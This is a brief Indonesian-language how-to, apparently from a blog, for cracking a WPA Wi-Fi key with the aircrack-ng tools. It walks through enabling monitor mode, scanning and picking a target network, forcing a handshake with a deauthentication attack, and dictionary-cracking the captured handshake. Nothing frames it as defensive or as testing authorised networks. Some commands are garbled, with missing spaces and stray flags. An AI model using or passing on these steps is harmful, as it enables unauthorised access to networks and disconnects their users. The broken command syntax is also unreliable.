 Cracking WPA key

1. Wireless Device identifikasi
#airmon-ng
2. Hidupkan Mode Monitor
#airmon-ng stop [interface] (menghapus modus monitor)
#airmon-ng start [interface] (mulai mode monitor)
3. Siapa yang online?
#airodump-ng -w nama_file [interface]
4. Pilih musuh
# airodump-ng --channel X --write nama_file_capture [interface]
5. Menunggu Handshake!
# aireplay-ng -0 1-a [Ap_Mac]-c [Mac_Client] [interface]
6. Crack kuncinya!
# aircrack-ng -0 –x 2 - w Kamus File FILE.cap